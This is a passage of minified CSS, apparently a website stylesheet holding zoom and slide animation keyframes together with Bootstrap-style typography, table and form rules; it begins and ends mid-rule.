scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomInRight {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInRight {-webkit-animation-name: zoomInRight;animation-name: zoomInRight;}@-webkit-keyframes zoomInUp {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomInUp {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInUp {-webkit-animation-name: zoomInUp;animation-name: zoomInUp;}@-webkit-keyframes zoomOut {from {opacity: 1;}50% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}to {opacity: 0;}}@keyframes zoomOut {from {opacity: 1;}50% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}to {opacity: 0;}}.zoomOut {-webkit-animation-name: zoomOut;animation-name: zoomOut;}@-webkit-keyframes zoomOutDown {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomOutDown {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomOutDown {-webkit-animation-name: zoomOutDown;animation-name: zoomOutDown;}@-webkit-keyframes zoomOutLeft {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);}to {opacity: 0;-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);transform: scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin: left center;transform-origin: left center;}}@keyframes zoomOutLeft {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);}to {opacity: 0;-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);transform: scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin: left center;transform-origin: left center;}}.zoomOutLeft {-webkit-animation-name: zoomOutLeft;animation-name: zoomOutLeft;}@-webkit-keyframes zoomOutRight {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}to {opacity: 0;-webkit-transform: scale(.1) translate3d(2000px, 0, 0);transform: scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin: right center;transform-origin: right center;}}@keyframes zoomOutRight {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}to {opacity: 0;-webkit-transform: scale(.1) translate3d(2000px, 0, 0);transform: scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin: right center;transform-origin: right center;}}.zoomOutRight {-webkit-animation-name: zoomOutRight;animation-name: zoomOutRight;}@-webkit-keyframes zoomOutUp {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomOutUp {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomOutUp {-webkit-animation-name: zoomOutUp;animation-name: zoomOutUp;}@-webkit-keyframes slideInDown {from {-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes slideInDown {from {-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown;}@-webkit-keyframes slideInLeft {from {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes slideInLeft {from {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft;}@-webkit-keyframes slideInRight {from {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes slideInRight {from {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight;}@-webkit-keyframes slideInUp {from {-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes slideInUp {from {-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.slideInUp {-webkit-animation-name: slideInUp;animation-name: slideInUp;}@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes slideOutLeft {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes slideOutLeft {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft;}@-webkit-keyframes slideOutRight {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}@keyframes slideOutRight {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight;}@-webkit-keyframes slideOutUp {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}@keyframes slideOutUp {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp;}.clearfix {*zoom: 1}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0}.clearfix:after {clear: both}.hide-text {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0}.input-block-level {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {display: block}audio, canvas, video {display: inline-block;*display: inline;*zoom: 1}audio:not([controls]) {display: none}html {font-size: 100%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%}a:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px}a:hover, a:active {outline: 0}sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline}sup {top: -0.5em}sub {bottom: -0.25em}img {max-width: 100%;width: auto\9;height: auto;vertical-align: middle;border: 0;-ms-interpolation-mode: bicubic}#map_canvas img, .google-maps img {max-width: none}button, input, select, textarea {margin: 0;font-size: 100%;vertical-align: middle}button, input {*overflow: visible;line-height: normal}button::-moz-focus-inner, input::-moz-focus-inner {padding: 0;border: 0}button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer}label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {cursor: pointer}input[type="search"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {-webkit-appearance: none}textarea {overflow: auto;vertical-align: top}@media print {* {text-shadow: none!important;color: #000!important;background: transparent!important;box-shadow: none!important}a, a:visited {text-decoration: underline}a[href]:after {content: " (" attr(href) ")"}abbr[title]:after {content: " (" attr(title) ")"}.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {content: ""}pre, blockquote {border: 1px solid #999;page-break-inside: avoid}thead {display: table-header-group}tr, img {page-break-inside: avoid}img {max-width: 100%!important}@page {margin: .5cm}p, h2, h3 {orphans: 3;widows: 3}h2, h3 {page-break-after: avoid}}body {margin: 0;font-family: "Lato", Helvetica, Arial, sans-serif;font-size: 14px;line-height: 20px;color: #333;background-color: #fff;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-moz-font-feature-settings:no-common-ligatures; font-variant-ligatures: no-common-ligatures;}a {color: #08c;text-decoration: none}a:hover, a:focus {color: #005580;text-decoration: underline}.img-rounded {-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px}.img-polaroid {padding: 4px;background-color: #fff;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1)}.img-circle {-webkit-border-radius: 500px;-moz-border-radius: 500px;border-radius: 500px}[class*="span"].hide, .row-fluid [class*="span"].hide {display: none}[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {float: right}.container {margin-right: auto;margin-left: auto;*zoom: 1}.container:before, .container:after {display: table;content: "";line-height: 0}.container:after {clear: both}.container-fluid {padding-right: 15px;padding-left: 15px;*zoom: 1}.container-fluid:before, .container-fluid:after {display: table;content: "";line-height: 0}.container-fluid:after {clear: both}p {margin: 0 0 10px}.lead {margin-bottom: 20px;font-size: 21px;font-weight: 200;line-height: 30px}small {font-size: 85%}strong {font-weight: bold}em {font-style: italic}cite {font-style: normal}.muted {color: #999}a.muted:hover, a.muted:focus {color: gray}.text-warning {color: #c09853}a.text-warning:hover, a.text-warning:focus {color: #a47e3c}.text-error {color: #b94a48}a.text-error:hover, a.text-error:focus {color: #953b39}.text-info {color: #3a87ad}a.text-info:hover, a.text-info:focus {color: #2d6987}.text-success {color: #468847}a.text-success:hover, a.text-success:focus {color: #356635}.text-left {text-align: left}.text-right {text-align: right}.text-center {text-align: center}h1, h2, h3, h4, h5, h6 {margin: 10px 0;font-family: inherit;font-weight: bold;line-height: 20px;color: inherit;text-rendering: optimizelegibility}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight: normal;line-height: 1;color: #999}h1, h2, h3 {line-height: 40px}h1 {font-size: 38.5px}h2 {font-size: 31.5px}h3 {font-size: 24.5px}h4 {font-size: 17.5px}h5 {font-size: 14px}h6 {font-size: 11.9px}h1 small {font-size: 24.5px}h2 small {font-size: 17.5px}h3 small {font-size: 14px}h4 small {font-size: 14px}.page-header {padding-bottom: 9px;margin: 20px 0 30px;border-bottom: 1px solid #eee}ul, ol {padding: 0;margin: 0 0 10px 25px}ul ul, ul ol, ol ol, ol ul {margin-bottom: 0}li {line-height: 20px}ul.unstyled, ol.unstyled {margin-left: 0;list-style: none}ul.inline, ol.inline {margin-left: 0;list-style: none}ul.inline>li, ol.inline>li {display: inline-block;*display: inline;*zoom: 1;padding-left: 5px;padding-right: 5px}dl {margin-bottom: 20px}dt, dd {line-height: 20px}dt {font-weight: bold}dd {margin-left: 10px}.dl-horizontal {*zoom: 1}.dl-horizontal:before, .dl-horizontal:after {display: table;content: "";line-height: 0}.dl-horizontal:after {clear: both}.dl-horizontal dt {float: left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.dl-horizontal dd {margin-left: 180px}hr {margin: 20px 0;border: 0;border-top: 1px solid #eee;border-bottom: 1px solid #fff}abbr[title], abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #999}abbr.initialism {font-size: 90%;text-transform: uppercase}blockquote {padding: 0 0 0 15px;margin: 0 0 20px;border-left: 5px solid #eee}blockquote p {margin-bottom: 0;font-size: 17.5px;font-weight: 300;line-height: 1.25}blockquote small {display: block;line-height: 20px;color: #999}blockquote small:before {content: '\2014 \00A0'}blockquote.pull-right {float: right;padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0}blockquote.pull-right p, blockquote.pull-right small {text-align: right}blockquote.pull-right small:before {content: ''}blockquote.pull-right small:after {content: '\00A0 \2014'}q:before, q:after, blockquote:before, blockquote:after {content: ""}address {display: block;margin-bottom: 20px;font-style: normal;line-height: 20px}code, pre {padding: 0 3px 2px;font-family: Monaco, Menlo, Consolas, "Courier New", monospace;font-size: 12px;color: #333;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px}code {padding: 2px 4px;color: #d14;background-color: #f7f7f9;border: 1px solid #e1e1e8;white-space: nowrap}pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 20px;word-break: break-all;word-wrap: break-word;white-space: pre;white-space: pre-wrap;background-color: #f5f5f5;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, 0.15);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px}pre.prettyprint {margin-bottom: 20px}pre code {padding: 0;color: inherit;white-space: pre;white-space: pre-wrap;background-color: transparent;border: 0}.pre-scrollable {max-height: 340px;overflow-y: scroll}.label, .badge {display: inline-block;padding: 2px 4px;font-size: 11.844px;font-weight: bold;line-height: 14px;color: #fff;vertical-align: baseline;white-space: nowrap;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #999}.label {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px}.badge {padding-left: 9px;padding-right: 9px;-webkit-border-radius: 9px;-moz-border-radius: 9px;border-radius: 9px}.label:empty, .badge:empty {display: none}a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {color: #fff;text-decoration: none;cursor: pointer}.label-important, .badge-important {background-color: #b94a48}.label-important[href], .badge-important[href] {background-color: #953b39}.label-warning, .badge-warning {background-color: #f89406}.label-warning[href], .badge-warning[href] {background-color: #c67605}.label-success, .badge-success {background-color: #468847}.label-success[href], .badge-success[href] {background-color: #356635}.label-info, .badge-info {background-color: #3a87ad}.label-info[href], .badge-info[href] {background-color: #2d6987}.label-inverse, .badge-inverse {background-color: #333}.label-inverse[href], .badge-inverse[href] {background-color: #1a1a1a}.btn .label, .btn .badge {position: relative;top: -1px}.btn-mini .label, .btn-mini .badge {top: 0}table {max-width: 100%;background-color: transparent;border-collapse: collapse;border-spacing: 0}.table {width: 100%;margin-bottom: 20px}.table th, .table td {padding: 8px;line-height: 20px;text-align: left;vertical-align: top;border-top: 1px solid #ddd}.table th {font-weight: bold}.table thead th {vertical-align: bottom}.table caption+thead tr:first-child th, .table caption+thead tr:first-child td, .table colgroup+thead tr:first-child th, .table colgroup+thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {border-top: 0}.table tbody+tbody {border-top: 2px solid #ddd}.table .table {background-color: #fff}.table-condensed th, .table-condensed td {padding: 4px 5px}.table-bordered {border: 1px solid #ddd;border-collapse: separate;*border-collapse: collapse;border-left: 0;}.table-bordered th, .table-bordered td {border-left: 1px solid #ddd}.table-bordered caption+thead tr:first-child th, .table-bordered caption+tbody tr:first-child th, .table-bordered caption+tbody tr:first-child td, .table-bordered colgroup+thead tr:first-child th, .table-bordered colgroup+tbody tr:first-child th, .table-bordered colgroup+tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td {border-top: 0}.table-striped tbody>tr:nth-child(odd)>td, .table-striped tbody>tr:nth-child(odd)>th {background-color: #f9f9f9}.table-hover tbody tr:hover>td, .table-hover tbody tr:hover>th {background-color: #f5f5f5}table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] {display: table-cell;float: none;margin-left: 0}.table td.span1, .table th.span1 {float: none;width: 49px;margin-left: 0}.table td.span2, .table th.span2 {float: none;width: 129px;margin-left: 0}.table td.span3, .table th.span3 {float: none;width: 209px;margin-left: 0}.table td.span4, .table th.span4 {float: none;width: 289px;margin-left: 0}.table td.span5, .table th.span5 {float: none;width: 369px;margin-left: 0}.table td.span6, .table th.span6 {float: none;width: 449px;margin-left: 0}.table td.span7, .table th.span7 {float: none;width: 529px;margin-left: 0}.table td.span8, .table th.span8 {float: none;width: 609px;margin-left: 0}.table td.span9, .table th.span9 {float: none;width: 689px;margin-left: 0}.table td.span10, .table th.span10 {float: none;width: 769px;margin-left: 0}.table td.span11, .table th.span11 {float: none;width: 849px;margin-left: 0}.table td.span12, .table th.span12 {float: none;width: 929px;margin-left: 0}.table tbody tr.success>td {background-color: #dff0d8}.table tbody tr.error>td {background-color: #f2dede}.table tbody tr.warning>td {background-color: #fcf8e3}.table tbody tr.info>td {background-color: #d9edf7}.table-hover tbody tr.success:hover>td {background-color: #d0e9c6}.table-hover tbody tr.error:hover>td {background-color: #ebcccc}.table-hover tbody tr.warning:hover>td {background-color: #faf2cc}.table-hover tbody tr.info:hover>td {background-color: #c4e3f3}form {margin: 0 0 20px}fieldset {padding: 0;margin: 0;border: 0}legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: 40px;color: #333;border: 0;border-bottom: 1px solid #e5e5e5}legend small {font-size: 15px;color: #999}label, input, button, select, textarea {font-size: 14px;font-weight: normal;line-height: 20px}input, button, select, textarea {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif}label {display: block;margin-bottom: 5px}select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {display: inline-block;height: 20px;padding: 4px 6px;margin-bottom: 10px;font-size: 14px;line-height: 20px;color: #555;vertical-align: middle}input, textarea, .uneditable-input {width: 206px}textarea {height: auto}textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {background-color: #fff;border: 1px solid #ddd;-webkit-transition: border linear .2s;-moz-transition: border linear .2s;-o-transition: border linear .2s;transition: border linear .2s}textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: rgba(82, 168, 236, 0.8);outline: 0;outline: thin dotted \9;}input[type="radio"], input[type="checkbox"] {margin: 4px 0 0;*margin-top: 0;margin-top: 1px \9;line-height: normal}input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {width: auto}select, input[type="file"] {height: 30px;*margin-top: 4px;line-height: 30px}select {width: 220px;border: 1px solid #ccc;background-color: #fff}select[multiple], select[size] {height: auto}select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px}.uneditable-input, .uneditable-textarea {color: #999;background-color: #fcfcfc;border-color: #ccc;cursor: not-allowed}.uneditable-input {overflow: hidden;white-space: nowrap}.uneditable-textarea {width: auto;height: auto}input:-moz-placeholder, textarea:-moz-placeholder {color: #999}input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #999}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #999}.radio, .checkbox {min-height: 18px;padding-left: 20px}.radio input[type="radio"], .checkbox input[type="checkbox"] {float: left;margin-left: -20px}.controls>.radio:first-child, .controls>.checkbox:first-child {padding-top: 5px}.radio.inline, .checkbox.inline {display: inline-block;padding-top: 5px;margin-bottom: 0;vertical-align: middle}.radio.inline+.radio.inline, .checkbox.inline+.checkbox.inline {margin-left: 10px}.input-mini {width: 60px}.input-small {width: 90px}.input-medium {width: 150px}.input-large {width: 210px}.input-xlarge {width: 270px}.input-xxlarge {width: 530px}input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] {float: none;margin-left: 0}.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] {display: inline-block}input, textarea, .uneditable-input {margin-left: 0}.controls-row [class*="span"]+[class*="span"] {margin-left: 15px}input.span12, textarea.span12, .uneditable-input.span12 {width: 931px}input.span11, textarea.span11, .uneditable-input.span11 {width: 851px}input.span10, textarea.span10, .uneditable-input.span10 {width: 771px}input.span9, textarea.span9, .uneditable-input.span9 {width: 691px}input.span8, textarea.span8, .uneditable-input.span8 {width: 611px}input.span7, textarea.span7, .uneditable-input.span7 {width: 531px}input.span6, textarea.span6, .uneditable-input.span6 {width: 451px}input.span5, textarea.span5, .uneditable-input.span5 {width: 371px}input.span4, textarea.span4, .uneditable-input.span4 {width: 291px}input.span3, textarea.span3, .uneditable-input.span3 {width: 211px}input.span2, textarea.span2, .uneditable-input.span2 {width: 131px}input.span1, textarea.span1, .uneditable-input.span1 {width: 51px}.controls-row {*zoom: 1}.controls-row:before, .controls-row:after {display: table;content: "";line-height: 0}.controls-row:after {clear: both}.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] {float: left}.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] {padding-top: 5px}input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {cursor: not-allowed;background-color: #eee}input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] {background-color: transparent}.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline {color: #c09853}.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea {color: #c09853}.control-group.warning input, .control-group.warning select, .control-group.warning textarea {border-color: #c09853;}.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus {border-color: #a47e3c;}.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on {color: #c09853;background-color: #fcf8e3;border-color: #c09853}.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline {color: #b94a48}.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea {color: #b94a48}.control-group.error input, .control-group.error select, .control-group.error textarea {border-color: #b94a48;}.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus {border-color: #953b39;}.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on {color: #b94a48;background-color: #f2dede;border-color: #b94a48}.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline {color: #468847}.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea {color: #468847}.control-group.success input, .control-group.success select, .control-group.success textarea {border-color: #468847;}.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus {border-color: #356635;}.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on {color: #468847;background-color: #dff0d8;border-color: #468847}.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline {color: #3a87ad}.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea {color: #3a87ad}.control-group.info input, .control-group.info select, .control-group.info textarea {border-color: #3a87ad;}.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus {border-color: #2d6987;}.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on {color: #3a87ad;background-color: #d9edf7;border-color: #3a87ad}input:focus:invalid, textarea:focus:invalid, select:focus:invalid {color: #b94a48;border-color: #ee5f5b}input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #e9322d;}.form-actions {padding: 19px 20px 20px;margin-top: 20px;margin-bottom: 20px;background-color: #f5f5f5;border-top: 1px solid #e5e5e5;*zoom: 1}.form-actions:before, .form-actions:after {display: table;content: "";line-height: 0}.form-actions:after {clear: both}.help-block, .help-inline {color: 